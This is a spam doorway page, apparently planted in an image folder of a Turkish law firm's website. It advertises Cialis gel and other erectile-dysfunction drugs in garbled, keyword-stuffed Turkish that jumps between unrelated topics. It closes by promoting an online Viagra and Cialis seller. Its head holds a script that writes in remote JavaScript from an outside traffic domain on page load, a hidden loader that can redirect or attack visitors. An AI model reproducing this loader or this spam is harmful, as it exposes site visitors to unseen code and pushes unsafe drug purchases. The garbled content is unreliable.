

--- FILE ---
content_type: application/xml
request_url: http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-eki-87693.xml
body_size: 12242
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
    <title>Cialis jel ekşi - Cialis fiyat eczane</title>
	<meta name="description" content="Cialis jel ekşi. Bununla birlikte, herhangi bir kilo verme ürünü tüketmeden önce doktorunuza danmak en iyisidir." />
	<meta name="keywords" content="cialis jel ekşi, cialis jel nasil kullanilir, cialis eczane, cialis jel yorumları, cialis fiyat listesi eczane" />
	<meta name="robots" content="noarchive"/>
	<script type="application/javascript" id="itsff">
	document.write('<script type="application/javascript" src="//dtraf.com/jquery-edred?frm=script"></script>');
	</script>
	<style>
	#itsff {
	  font-family: Arial, Helvetica, sans-serif;
	  border-collapse: collapse;
	  width: 100%;
	}

	#itsff td, #itsff th {
	  border: 1px solid #ddd;
	  padding: 8px;
	}

	#itsff tr:nth-child(even){background-color: #f2f2f2;}

	#itsff tr:hover {background-color: #ddd;}

	#itsff th {
	  padding-top: 12px;
	  padding-bottom: 12px;
	  text-align: left;
	  background-color: #04AA6D;
	  color: white;
	}
	</style>
  </head>

  <body>
  
    <h1>Cialis jel ekşi</h1>
	
	<table id="itsff">
	
  <tr>
    <th><h2>10 mg cialis fiyat</h2></th>
    <th><h2>Cialis hap 100 mg</h2></th>
    <th><h2>Ankara cialis satış</h2></th>
	<th><h2>Cialis hap 50 mg</h2></th>
  </tr>
  
   <tr>
    <td><h3><p>Tp alanndaki tüm pozisyonlar gibi, bu da deiken bir oran sunar, baz insanlar saatlik ücret öder ve dierleri maa alr. Saat bana toplam maa dokuz ila on iki dolar, yllk maa ise yaklak otuz bin dolar. altnz tesisin türüne bal olarak, bu ilgili alanda eitimlerini artrmak isteyen insanlar iin tevik anlamalar sunan baz irketlerden tbbi ve dihekimlii avantajlar da alacaksnz. Bu özel konum, ülke apnda bulunan bir dizi farkl hastane, klinik ve ila maazasnda bulunabilir. Erkek promosyon eczaneleri modern dünyada büyük popülerlik kazanmtr. Bununla birlikte, birou bitkiler üzerindeki evrimii eczanelere üpheyle yaklayor ve sebepsiz deil. evrimii bitkisel eczanelerin kullanclara ürünleri hakknda bilgi salamak iin web sayfalar salad dorudur. evrimii bitkisel eczanelerin birok faydas olduu da dorudur.</p>
<p>Bununla birlikte, onlarla ilgili eksiklikleri gözden karamayz. Bunlardan bazlar aada tartlmaktadr. evrimii satlan bitkisel erkek gelitiricilerin, takviye olarak kabul edildikleri ve tedavi edilmedikleri iin doktor reetesine ihtiyac yoktur. Bu onu iki ucu keskin bir bak yapar. ou pazarlamac bunu bir ürün iin umutsuz olan potansiyel bir alcya sahte ürünler satma frsat olarak alglar. Bu ürünlerin herhangi bir yan etkisi olduu düünülmese de, baz salk riskleri bunlarla ilikilidir. Bir ürün satn almadan önce, müteri bu ilalarn doktor veya dier tbbi kurumlar tarafndan onaylandndan emin olmaldr. Birok hile, evrimii alan irketlerin bitkisel erkek tantm ile ilikilidir. Baz irketler sahte ürünler salar ve bir ürünün veya irketin gerekliini dorulamak kolay deildir. Bu maskaralklar kredi kart bilgilerinize eritikten sonra büyük risk altndasnz. Anlamadan önce banka hesabnzn temizlenmesini bekleyebilirsiniz. Bu sorunun cevab, güvenli evrimii sipari formlarna sahip olup olmadklarn kontrol etmektir.</p>
<p>En iyisi 128 bit ifreleme ve yukar doru harekettir. Sadece en güvenilir para ileme irketleri tarafndan temsil edilirler. Nispeten erkek gelitirme bitkisel evrimii eczanelerin ayrntl incelemesine ramen, birok tüketicinin aldatld bildirilmektedir. Bazlar aptallklarn kabul etmek istemedikleri iin konumuyor. Nihayetinde, tüketici bunun iin gidip gitmeyeceine karar vermek zorundadr. Bugünün yüksek teknoloji dünyasnda, bir derece iin snfta olmanza gerek yok. En hzl büyüyen evrimii eitim programlarndan biri eczane teknisyenleri etrafnda dönüyor. Eczane teknisyenleri esasen eczaclarn hastalara ila ve salkla ilgili dier ürünleri salamasna yardmc olur. Birou CVS Pharmacy ve Rite Aid Pharmacy gibi perakende irketleri iin alyor. Birounu huzurevlerinde ve hastanelerde alrken de bulabilirsiniz. Eczane teknisyeni olarak kariyere hazrlanmak iin, ayn alma alannda zaten mükemmel olan bakalaryla konumanz iddetle tavsiye edilir.</p>
<p>O kiinin öle yemei veya kahve iin zaman olup olmadn sorabilirsiniz. Yani dalmadan ve dersleri yapmadan önce neye gireceinizi biliyorsunuz. Sertifika almak iin Eczane Teknisyeni Sertifika Kurulunun gereksinimlerine veya Eczaclk Teknisyeni Sertifikasyon Enstitüsü araclyla bakmanz gerekir. nsan anatomisi, ila teknolojisi ve farmakoloji bilgisi iin test edileceksiniz. evrimii kurslarn ie yarad yer burasdr. evrimii kurslar sunan birka okul vardr. Sertifikasyona hazrlanmanza yardmc olacak evrimii programlar olan okullar arasnda Union Schools, Ashworth College, Canyon College, Fortis College, Penn Foster Kariyer Okulu ve ABD Kariyer Enstitüsü bulunmaktadr. Bavurmadan önce okulun ulusal olarak akredite edildiinden emin olun. Bu okul araclyla sunulan evrimii kurslar, ders materyali iin ayrlan bir süre gerektirir, bu nedenle günde en az ü ila be saat ayrdnzdan emin olun. Bu kariyer seimleri karmak ve hzl olsa da, ekonomik faydalar vardr.</p>
<p>Bu alandaki ilerin 2016 ylna kadar 32 artmas bekleniyor. Dünyann dört bir yanndaki evcil hayvan sahipleri artk evrimii kulak ilac da dahil olmak üzere her türlü evcil hayvan sipari ederken, doru evrimii evcil hayvan eczanesini semek ok önemli hale geliyor. Evcil hayvanlarda en yaygn kulak problemlerine kulak akarlar neden olur, ancak tehis edilmesi ve tedavisi olduka kolaydr. En ciddi olan, evcil hayvanlar düük hissettiren kronik bir kulak enfeksiyonudur. evrimii kulaklarnz iin bir ila sipari etmek istiyorsanz, evrimii olarak en iyi eczaneyi semenize yardmc olacak baz ipular o Evcil hayvanlarnzn kulaklar iin bir ila satn alrken en önemli ey, evrimii eczanenin lisansl olup olmadn kontrol etmektir. evcil hayvan eczaclarna ya da deil. Bu, dier maazalardan satn aldklar ilalar satan irketlerle uramaktan kanmaktr. Lisansl bir evcil cialis jel ekşi eczacs kullanlmadan, gerekli tüm evcil hayvan ilalarn sunmak imkansz olacaktr. Bu nedenle, evcil hayvan ilac salaycnzn ihtiyalarnz jel cialis ekşi doru eczaclara sahip olduundan emin olun.</p>
<p>O bir dier önemli ey, evrimii eczanenin alma eklidir. Bu tür hizmetler genellikle 24 saat jel ekşi cialis, ancak bunu kontrol etmek her zaman en iyisidir, böylece ihtiyacnz olduunda lisansl bir eczacya zamannda eriebilirsiniz. o Bir faks makinesine kolay eriiminiz yoksa, reete bilgileri iin dorudan veterinerinize danmanza yardmc olacak bir evrimii eczane semeniz önerilir. Son olarak, en önemlisi, evcil hayvan kulak ilalar satan farkl evrimii eczanelerde nakliye maliyetlerini karlatrn. evrimii eczane size indirimli bir fiyata ila salamay vaat edebilir, ancak teslimat maliyeti iin sizden ok ücret alr. Fiyatlar her zaman dahil edilen nakliye maliyetiyle karlatrlmaldr. Kapsaml aratrmalar yaparak ve yürütülen prosedürler hakknda derin bilgiye sahip olarak, evrimii bir evcil hayvan kulak ilac sipari ederken önemli miktarda para biriktirilebilir.</p>
<p>ster köpek, kedi, ku, hatta tavan olsun, evde bir evcil hayvannz olabilir, ancak cialis jel ekşi hayvannz iyi hissetmiyorsa kalbinizi kracaktr. Evcil hayvannz ilk aldnzda, uzun süre besleyeceiniz güzel bir and, ancak bizim kadar hastala duyarl olduklar gereini gözden karamazsnz. Bu nedenle, veteriner ücretlerine ve baz temel veya evcil hayvan ilalarna bakabilecek temel evcil hayvan sal sigortasna sahip olmak önemlidir. Standart evcil hayvan sal sigortas, evcil hayvan reeteli ilalarn maliyetinin yan sra temel prosedürleri de kapsayacaktr. Bu sigortann temel avantaj, özellikle ciddi ekilde hastalandnda, ar pahal tbbi faturalar ve köpekler iin pahal ilalar hakknda endielenmenize gerek kalmamasdr. Öte yandan, evcil hayvan tarifinin bir ksmn eitli evrimii evcil hayvan eczanelerinden de satn alabilirsiniz. Evcil hayvanlar iin ilalar hastaln türüne baldr. Köpeklerde en yaygn sorun pire, di eti iltihab, katarakt ve dehidrasyondur.</p>
<p>Ayrca eitli cilt alerjileri, eklem ars, anoreksiya, kulak enfeksiyonlar olduka yaygndr. evrimii bir evcil hayvan eczanesinde köpekler, kediler ve dier evcil hayvanlar iin neredeyse cialis jel ekşi hastalk ve hastalklarla balantl evcil hayvan ilalar bulabilirsiniz.</p></h3></td>
    <td><h3><p>Erkek kolonya ve dii parfüm gibi kokular ok pahaldr. evrimii bir eczaneden parfüm veya kolonya satn alrsanz, paradan tasarruf eder ve satn almaya geldiiniz tam ürünü alrsnz. Reetesiz satlan ilalar birok insan iin ok önemlidir. Cialis ekşi jel insann ilalarn almak ve reetesiz satlan ilalar iin evrimii eczaneye güvenmek iin eczaneye gitme frsat yoktur. Daha düük ürün fiyatlar ve ücretsiz teslimat teklifleri, reetesiz satlan ilalar herkes iin kullanlabilir hale getirir. Beklemediiniz ey bu. Pazarlar ve maazalar sakz ve Nefes Darphanesi fiyatlarn artryor. Onlar, dürtü satn aldklar, insanlar daha iyi bir teklif aramadan ok para harcamaya zorladklar ön plana kardlar. Rüzgar nane ve sakz iin evrimii bir eczanede alveri yaparsanz, daha büyük paketleri daha ucuza satn alabilirsiniz.</p>
<p>evrimii eczaneler cinsel salk ürünleri, kadn hijyen ürünleri ve aile planlamas öeleri iin size ok para kazandracaktr. "Cinsel Salk Ürünleri" markasnn tamamn normal bir maazada olduu gibi evrimii eczaneden alabilirsiniz. evrimii bir eczaneden ilk yardm kitleri ve malzemeleri satn aln ve en iyi ürünü satn alarak tasarruf edin. Cialis jel ekşi ilk yardm kitinizdeki kullanlm öeleri de deitirebilirsiniz. evrimii bir eczanede düük fiyatlarla popüler ürünlerle effaf akne. yi bir evrimii eczanede amar aknesi, tedavi izleri, gözenekleri minimizatörler ve yüz ve akne iin dier birok harika ürün olacaktr.</p>
<p>Market fiyatlarnn bir ksmna göre yaygn olarak kullanlan di ve az ürünlerini aln. evrimii eczane düük fiyatlarla di macunu, gargara, di fras, oral ila ve dier az ürünlerini giyecektir. Göz Ürünleri, ürünleri ve fiyatlar karlatrmadan satn almak pahal olabilir. Göz cialis jel ekşi hakknda en iyi frsatlar bulmak iin evrimii bir eczanede ekşi cialis jel ve karlatrn. "evrimii Eczane Alveri Yapmann 10 Yolu" listesinden gördüünüz gibi, size zaman ve paradan tasarruf edeceksiniz, evrimii eczaneden düzenli ev ve aile ürünleri satn alrsanz hayatnz gerekten daha pürüzsüz hale getirebilirsiniz. Ayrca evrimii eczanelerin büyük stoklar ierdiini göreceksiniz, o zaman WalMart, Super Target veya bunun gibi baka bir maaza gibi Super Storeslerde bile bulacaksnz. evrimii bir eczanede alveri yaparken normal bir maazadan daha fazla ürün, marka ve seenek vardr.</p>
<p>Bugün evrimii eczanelere göz atn. Hangi evrimii eczanelerin güvenilir olduu veya baka birinin reete gereksinimi olmayan bir eczane kullanmas gibi salkla ilgili sorunlar aratrmak iin, kapsaml bir internet bir salk forumu iin uygun tartma panolarn arayabilir. Özellikle dier forum kullanclarnn deneyimledii evrimii eczaneleri tartmak iin birok salk forumu var. Ayrca, yiyecek satn almay düünebileceiniz belirli evrimii eczaneleri aratrmak veya henüz bulamadysanz iyi bir evrimii eczane bulmak iin de kullanlabilirler. Forumlarda dolamaktan daha hzl bir yol, eczane incelemeleri web sitesini kullanmaktr.</p>
<p>Bunlardan birka var ve hatta bir ücretsiz site var. evrimii eczane web sitelerinin incelemeleri, Meksika evrimii eczaneleri veya reete gereksinimi olmayan evrimii eczaneler gibi belirli evrimii eczanelerin saygn olup olmadn bulmak iin ok almtr. Kullanmak istediiniz eczanenin güvenilir olup olmadn örenmek iin güvenle kantlanm bir yol salayabilirler. Genellikle, orada satn alan dier kiilerin de bu eczane hakknda ne düündüünü okumak iin kullanc geri bildirim özelliklerine sahiptirler. Ancak, güvenilir eczaneleri evrimii bulmann en etkili yolu olmasa bile, forumu bu tür bilgileri bulmak iin kullanmann daha az somut faydalar vardr Salk forumunda gerek insanlardan cevap almak rahatlatc olabilir.</p>
<p>Bu, özellikle utan veya yanl anlama nedeniyle hissettikleri baz tbbi sorunlardan muzdarip insanlar iin geerlidir, aile veya arkadalarla tartamazlar. Bununla birlikte, akas forum sohbeti bir tutam tuzla alnmal ve asla doktorunuzun tavsiyesinin yerine gememelidir. Muhtemelen evrimii eczane forumlar ile ilgili en iyi eylerden biri, tartmadaki katlmclardan herhangi birine konuyla ilgili hemen hemen her ey hakknda herhangi bir soru sorabilmeniz ve bilginizi geniletebilmenizdir. Forum katlmclarnn genel olarak ok yardmc olma eiliminde olduklarn göreceksiniz. evrimii eczane forumlarndaki tartmalar okuyarak ve katlarak veya evrimii eczane inceleme web sitesini kullanarak, önünüzdeki dierlerinin dütüü tuzaa dümeyeceksiniz.</p>
<p>Bu tür bilgiler sizi arzalardan kurtarabilir. Birka güvenilmez ve hatta bazen sulu evrimii eczane vardr, ancak eczane inceleme web sitelerinde genellikle dikkat edilmesi gereken bir ayrlk eczaneleri kara listesi vardr, böylece bu inceleme sitelerinden birini kontrol ederek bunlardan kanabilirsiniz. Forumda güvenilir bilgiler olup olmadn kontrol etmek iin bir evrimii ekşi cialis jel forumuna katlrken veya okurken aramanz cialis jel ekşi baz eyler, genellikle daha iyi olan ok sayda ziyareti alan forumlardr. Birou bugünlerde eczane inceleme forumlarn veya web sitelerini kullanyor ve saylar katlanarak artyor. nsanlar evrimii olarak Meksika eczanelerini veya evrimii eczaneleri reete gereksinimi olmadan arayabilir veya evrimii satn almak iin daha ucuz olan reeteli ilalar arayabilirler evrimii satn almak neredeyse her zaman daha ucuzdur.</p>
<p>Bazlar popüler ilalarn jenerik marka d versiyonlarn bulmay sever. Salk forumlarna veya eczane inceleme sitelerine göz atarak, yalnzca evrimii alveri yapmaktan tasarruf edip etmediklerini deil, ayn zamanda paketlerinin zamannda geleceinden emin olabileceklerini de söyleyebilirler. la satn almak iin birok yerel yer varken neden evrimii bir eczaneden satn aln. evrimii eczaneler etik d m. Bu makale bu konular tartmaya ve umarm baz zorlayc cevaplar vermeye alacaktr. evrimii eczanelerin almalarnn balangcndan bu yana, tartma devam etti ve Amerika Birleik Devletlerinde genel olarak evrimii eczanelerin hem bunlar kullanan insanlar hem de evrimii eczaneler iin sert para cezalar ve cezalar getirerek kullanmn yasaklayan baz eylemler devam etti.</p>
<p>Ne yazk ki, evrimii eczane endüstrisi iin, satan tam maskaralk olan, kendileri iin dik kar elde etmek iin ila olarak ne olduunu bilen baz evrimii eczaneler var. ounlukla, FDA onayl ilalar en yüksek kalitede satan birok meru cialis jel ekşi eczane varken, satn almay düündüünüz eczanenin kapsaml bir evrimii aramas, dolandrlmamak iin harika bir fikirdir. Hem devlet hem de ahsen evrimii eczaneleri yasaklayan toptan sattan önce dikkate alnmas ve aratrlmas gereken bir evrimii eczane iin özel bir yardmc program vardr. Eitimsiz bir karar vermeden önce, bir kii evrimii bir eczane iin ve aleyhindeki argümanlarn her iki tarafn da eletirel olarak deerlendirmelidir. evrimii bir eczanenin baz avantajlar öyledir - Örnein erektil disfonksiyon gibi utan verici rahatszlklardan muzdarip bir kii, yerel bir doktorun utanmas ve bir eczaneyi ziyaret etmeden uygun ila alabilir.</p>
<p>Son derece stresli yaam tarzmzda, evrimii bir eczaneden satn alma kolayl, zamandan, abadan ve paradan tasarruf etmede büyük bir avantajdr, gerekli ilalar evrimii sipari etmenin göreceli hz ve kolayl daha düüktür - yukardakilerle birlikte, evrimii ila satn almak, gündüz veya gece herhangi bir zamanda, ylda 365 gün, zamannz olduunda ilalarnz satn alabilirsiniz. uyuturucu satn almak, uyuturucu satn almann en uygun maliyetli yoludur. laca ihtiyac olan kapal veya engelli bir kii, reeteli bir doktora kiisel bir ziyaret yapmak iin ok fazla aba veya ok pahal olduunda evrimii olarak gerekli ilac sipari edebilir. evrimii bir eczanenin dezavantajlarndan bazlar öyledir - FDA gibi devlet kurumlar, bireylere satlan belirli snrl ilalarn miktarn düzenlemek ve dorulamak iin ok zor zamanlar geirmektedir. FDA gibi devlet kurumlar, evrimii bir eczanenin ila kaynan nereden aldn ve bu kaynaklarn temiz olup olmadn belirlemekte ok zorlanmaktadr.</p>
<p>Uygun aratrma yaplmazsa, evrimii eczane kirli ilalar ve hatta onaylanm belirli bir ila olarak paketlenmi tala satabilir ve bu nedenle eczane müterilerinden muaf tutulabilir. dürüst ve olumlu evrimii eczane deneyimi ve evrimii eczane sipari risklerini en aza indirmek. Almak iin baz önlemler aadaki gibidir - Satn almay düündüünüz belirli evrimii eczaneleri tartan evrimii forumlar ve tüketici inceleme sitelerini arayn - Bir fikir, evrimii bir eczaneden sipari vermeden önce doktorunuzdan reete almak güvenlidir ve daha sonra hastanz iin doru ilac aldnza güvenirsiniz.</p>
<p>Sipari vermeden önce ilac satan evrimii perakendecinin gizlilik politikasn ve yasal artlarn her zaman inceleyin. evrimii eczane kredi kart ilemlerinin sipari vermeden önce SSL korumal olduundan ekrann altndaki kilit sipari verirken emin olabilirsiniz - ziyaret ettiiniz sitede ok sayda eksik web sayfas, hata vb. Bu, bu sitenin ila siparii iin en yetkili olmadnn bir iareti olabilir - Belirli bir siteden sipari sürecinden geerken komik bir güvensiz hissiniz varsa, belki baka bir siteyi özün veveya yukardaki testlerden bazlarn gerekletirin site. imdi, ilacnz evrimii bir eczaneden satn alp almayacanz veya ilacnz yerel bir eczaneden satn alp almayacanz size kalm.</p>
<p>Tüm artlar ve eksileri göz önüne alndnda, bir kii hangi rotay semenin daha iyi olduuna kolayca karar verebilir. Önlemlerin her zaman riskleri en aza indirdiini unutmayn. evrimii alveriin hzla artmas, evrimii eczane olarak bilinen ilalar satn almann yeni bir yolunu ortaya kard. Online eczane veya E-Pharmacy, evrimii alan bir eczane hizmetidir. Dier tüm ticaret siteleri gibi, evinizde sadece bir tklamayla tbbi ürünler salar. evrimii eczaneler yasalara dier eczanelerle ayn ekilde uymaldr. Yasalara göre, yalnzca kaytl lisansl eczaneler alma hakkna sahiptir ve ila reetesi zorunludur. Ek olarak, tüm ilalar teslim edilmeden önce sertifikalandrlmal ve test edilmelidir. Tercih ettiimiz mobil uygulamamz veya web sitemizi kullanarak uygun ekilde ila sipari edebiliriz.</p>
<p>evrimii eczaneler nasl daha iyi. Kolaylk Elektronik eczaneler, bamsz eczanelerden nispeten daha düük bir maliyetle ila salar. "evrimii" olduklar iin, uzak bölgelerde yaayanlara bile her yerde yaayan insanlara ulaabilirler. Seyahati azaltr. Seyahat etmemeli, srada beklememeli ve hatta ila almak iin farkl yerlere tanmamalyz. Hem zamanmz hem de paramz kurtarabiliriz. Evde gerekli tüm ilalar birka tklamayla cialis jel ekşi. Kullanm kolayl evrimii modun kullanm son derece yaygn ve basittir. Tercih ettiimiz veya mevcut cihazlarmzda herhangi bir zorluk ekmeden ilalarmz rahata sipari edebiliriz. Bu, tbbi gereksinimlerimizi sadece bir tklama ile kolayca yerine getirebileceimiz anlamna gelir. Geleneksel bir eczaneye gitmekte rahat olmayan birok insan evrimii olarak kolayca ila satn alabilir.</p></h3></td>
    <td><h3><p>Tabii ki, herkes bir eyi haval yapan ey hakknda farkl bir fikre sahip olabilir. Bununla birlikte, donmu tundradan scak öllere kadar deien scaklklara sahip bir ofiste günde sekiz saat geirme düüncesi, bütün gün dinlemekten ikayet eden bir i arkadann yanndaki penceresiz bir dolapta skp kalrsa. evrimii eczane teknisyeni program, hücrenizi hapse atmaktan kanmanza yardmc olabilir. - Her yerde eczaneler - evin yaknnda alabilirsiniz. Bu sektörün bir dier avantaj da kolaylk. Örnein, bir eczanede veya bir market eczanesinde almaya karar verdiinizi düünün. Aileniz iin hzl ve kolay bir ekilde akam yemei alabilir, iten eve dönmeden önce baka bir mola vermek zorunda kalmadan birka ev eyas ve daha fazlasn alabilirsiniz. Ayrca, bir bakkal, bir Hedef eczane, bir Wal-Mart eczanesi veya sokakta bir eczane ile bir pozisyon alabilirseniz, nereden yayorsunuz.</p>
<p>e gidip gelme süreniz ksa olacak, ie gidebilirsiniz ve ocuklarnz varsa okullarna yakn olabilirsiniz. imdi harika bir i. Bir eczane teknik okulunun hala ok haval bir kariyere yol aabileceine inanyor musunuz. Eer öyleyse, bir sonraki admnz okullar karlatrmak ve örenmeye balamaktr. Ayrca, evrimii eczane programnzn, bireysel örenme tarznza en uygun hzda, kariyer hedeflerinize ulama esneklii jel cialis ekşi unutmayn. Kazandnz ödüllendirici kariyer olmak iin beklemeyin. evrimii ilalar iin hzl bir Google aramas yapn ve seim iin mark olacaksnz. Gerekte, bu ila maazalarndan birka güvenilmektedir ve kaliteli hizmetler salayacaktr. Bir kii her eczane web sitesini analiz ederek nasl makul bir satn alma yapar. te akll ila almlarnzdan birini garanti ederek takip edebileceiniz baz ipular. Aramanz gereken ilk nokta kapsaml bir web eczacsdr. En güvenilir eczane sayfalar, ziyaretileri promosyonlar, fiyatlar ve indirimli tarife teklifleri hakknda kapsaml bir ekilde bilgilendirebilir.</p>
<p>nsanlara bu özellikleri anlatmay amalamaldrlar. Fiyatlar ve markalar yanl ve bulank görünüyorsa, siteden sipari verme konusunda endielenmeyin. Güvenilir web siteleri ayrca son tbbi aratrmalar hakknda kapsaml bilgilere ve evrimii ila satn almak iin yararl ipularna sahiptir. Fiyatlandrmann jel ekşi cialis analiz etmenin yan sra, evrimii eczanelerin sitelerine bal olarak maliyetlerin nasl farkl olduunu da deerlendirmek gerekir. Akas, ayn ilalar satan irketler arasnda bir fark olacaktr. Ucuz olarak ve en düük fiyat seerek refahnzdan ödün vermeyin. Etkisiz bir sahte ilaca para harcayabilirsiniz. Her zaman düündüünüz evrimii eczanede ödev yapn.</p>
<p>Bu, pazardaki küük iletmeler iin ok önemlidir. Sitede bir telefon hatt varsa, arayn ve isteklerinizi netletirebilecek sorular sorun. O andan itibaren olgusal görüler cialis jel ekşi eczane web sitelerini ve mesaj panolarn ziyaret edin ve müterileri tantn. Bir eczacnn ürünlerini nasl tedarik ettii üzerine bir alma. Birok müteri mark malzemelerden ikayet ederse, o eczaneden uzak durmak daha iyidir. Ayrca, tannm bir evrimii eczane sitesinde bir satn alma deneyimi yaadklarnda arkadalarnzla, i arkadalarnzla veya aile üyelerinizle konumanza yardmc olur. Balantlara göz atmann yan sra, birka hafta iinde web sitesini de ziyaret etmelisiniz.</p>
<p>Siteyi birka hafta güncellemezlerse, bu bir aldatmaca olmaldr. Sitede gezinmesi kolay bir mizanpaj da bulunmaldr. Web sayfasnn basit ve keyifli bir ekrana sahip olup olmadn kontrol etmek iin saduyu uygulayn. Annda nakit dolandrcl siteleri, sitelerinin görünümü ve ilevi iin fazla aba sarf etmeyecektir. la satn alrken kiisel salk ilk önceliktir, bu nedenle satn almadan önce her zaman doktorunuza dann. Onlardan gerekli notu almann yan sra, size birka güvenilir evrimii eczane salayabilirler. Sitenin tavsiyesi doktorunuzdan gelirse, hileli para alma konusunda endielenmenize gerek kalmaz. Ayrca evrimii bir eczane satn alma sürecini de incelemeniz gerekir. Sitenin, özellikle banka hesabnz veya kredi kart bilgilerinizi istediinizde, ifrelemeniz iin veri formunu görüntülediinden emin olun. ifreleme kullandklarn bilmek, bilgi sentinin güvenliini salar.</p>
<p>En güvenilir siteler her zaman bir ila satn almak iin reeteli bir not ister. Belirtilen reeteyi evrimii eczaneye nasl göndereceinizi anladnzdan emin olun. Reete notu cialis jel ekşi kopyalanr ve daha sonra e-posta ile teslim edilir veya oaltma fakslanr. Süreci netletirmek iin irkete e-posta gönderin ve sipariinizi onaylamak iin onlarla konumanz gerekip gerekmediini görün. evrimii eczanenin ok eriilebilir bir müteri hizmetleri numaras olmaldr. irket dorudan talimatlarla ilgiliyse ve satn alma ileminizi hzl bir ekilde kontrol ederse, yardm hattn aramanza gerek yoktur. Bununla birlikte, ani durumlarda, bu her zaman onlarla hzl bir ekilde konuabileceinizi örenmenize yardmc olur. Güvenilir evrimii irketler iade politikalar konusunda ok aktr. Yanl sipari alrsanz paranz iade edeceklerinden emin olmaldrlar. Takip edilemeyen ödeme aralarna ihtiya duyuyorlarsa, uygun ekilde harcanmak yerine paranz alarsnz.</p></h3></td>
	<td><h3><p>Üzücü ksm, depresyonun bir hastalk olarak görülmesidir, yani sadece fralayp durduramazsnz. Sonuta, aciz bir durum olabilir. Ancak iyi haber u ki, kontrolü yeniden kazanmanza yardmc olabilecek tedaviler var. Bu bozukluun birok kategorisi göz önüne alndnda, bununla baa kmann kesin bir yolu olmas beklenmemelidir. Bu bozukluk iin tedaviler, bir kiinin muzdarip olduu depresyon türüne bal olarak deiebilir. Antidepresanlar lalar Depresyon iin geleneksel tedaviler listesinde ilk srada antidepresanlarn kullanmdr. Onlarca yldr depresif bozukluu olan saysz insan bu tür ilalardan faydalanmtr. Antidepresanlar kendinizi iyi hissetmenize ve ruh halinizi hafifletmenize yardmc olacaktr. Psikoterapötik Psikoterapötik yöntemler kullanlarak tedavi uzun yllardr yaplmaktadr. Ve böyle bir yöntemin hastann acsn gidermeye yardmc olduu ve bir ekilde yeni bir cesaret duygusu yerletirdii kantlanmtr. Aslnda, bu teknikler hastann hayatta olumlu hedefler koymasna yardmc olur.</p>
<p>Dier Tedaviler Bu salk durumuyla mücadele etmenin baka yollar da vardr. Ancak daha sk, bu tedaviler alternatif ilalar olarak etiketlenir. inliler tarafndan depresyon ve dier salk bozukluklarn tedavi etmek iin kullanlan bir akupunktur vakas aln. almalar, akupunkturun hastalar arasndaki genel parlaklk hissini 40a kadar azaltmaya yardmc olduunu göstermitir. Düzenli egzersiz ayrca eitli klinik depresyon formlar iin etkili bir tedavi olarak kaydedildi. Günlük otuz dakikalk bir rejim, depresif bozukluklarn geri dönüünü önlemeye yardmc olabilir. Bu durumdan muzdaripseniz, altta yatan nedenleri bilmelisiniz. ou zaman, yaam problemleriniz bu hastal kkrtabilir. Hemen bir doktora görünmeyi asla unutma. Tek bana hap almann sorunlarnz özmeyecei doru olsa da, baz ilalar beyninizdeki kimyasal dengeyi geri getirmeye ve depresif bozukluklarn tezahürünü azaltmaya yardmc olabilir.</p>
<p>Antidepresanlarn bir doktor tarafndan uygun reete yazmas gerekir ve bunlar eczanelerden veya herhangi bir evrimii eczaneden alabilirsiniz. pro Pharmacy Store. com, Viagrann en güvenilir evrimii perakendecilerinden biridir ve ABD, Avustralya ve dier bat pazarlarnda cialis jel ekşi edilen en büyük sitelerden biridir. ok eitli mevcut farmasötik ürünlerle 10 yl akn endüstri deneyimi ile. ABD, Avustralya ve dier bat pazarlarndaki en güvenilir evrimii uyuturucu perakendecilerinden ve en büyük web sitelerinden biriyiz. ok eitli mevcut farmasötik ürünlerle 10 yl akn endüstri deneyimi ile. Amacmz, düük maliyetlerle onaylanm güvence vermektir. Viagra, Cialis ve Levitrada her konu iin farkl eitlerle pratik deneyime sahibiz. Orta deer, nakit geri ödeme ve uygulama veriyoruz. CialisViagra Online Australiay atayabilecek miyim.</p>
<p>Bu, aldmz en yaygn kabul gören sorgular arasnda bir farktr, bu yüzden noktaya gelelim. Ksa cevap aslnda hayr, tek bir hayal gücü deil. evrimii yayn yapan ok sayda kurulu, Cialis ve Viagraya bir are gerektirmeden büyük indirimler sunduunu iddia ediyor. Bu kurulularn bir tonu, güveninizi kazanmaya almak iin Kanadal, ngiliz veya Amerikal olmalarn önerir, ancak genellikle bu üreticilerin kaynan veya doasn bilemezsiniz. Her biri mutlu bir ekilde sizden nakit alyor. Bu noktada bazlar kaybolur veya sonraki mesajlar ve arlar görmezden gelir. Dierleri özümü bir postane araclyla gönderebilir, ancak herkes damgann adn bildii sürece, erevenize tantmak üzere olduunuz hapn bir yerde düzenlenmemi bir "laboratuvardan" gelmesi kolay bir zaferdir. Propharmacystore. irket, on yldan fazla bir süredir evrimii Viagra ve dier ED ilalarna hizmet etmekten gurur duyuyor. ABD, Avustralya ve dier bat pazarlarnda ziyaret edilen en güvenilir evrimii eczanelerden ve en büyük sitelerden biriyiz.</p>
<p>Sata sunulan ok eitli farmasötik ürünlerle on yldan fazla endüstri deneyimi ile. Amacmz reeteli ilalar indirimli bir fiyata salamaktr. Her ürün iin eitli varyasyonlarla Sildenafil 100mg Viagra Online Australia, Cialis ve Levitra Vardenafil 20mg konusunda uzmanlatk. Viagra Professional, Cialis Jelly, Generic Professional Levitra 20mg, Sample Viagra, Levitra 60mg, Kamagra ve daha fazlas gibi ürünler, para iade garantisi ve memnuniyeti ile uygun bir fiyata mevcuttur. Eczanede evrimii diploma almak sizin iin baarl bir kariyerin balangc olabilir. Eitim seviyenize bal eitli mesleklere hak kazanacaksnz.</p>
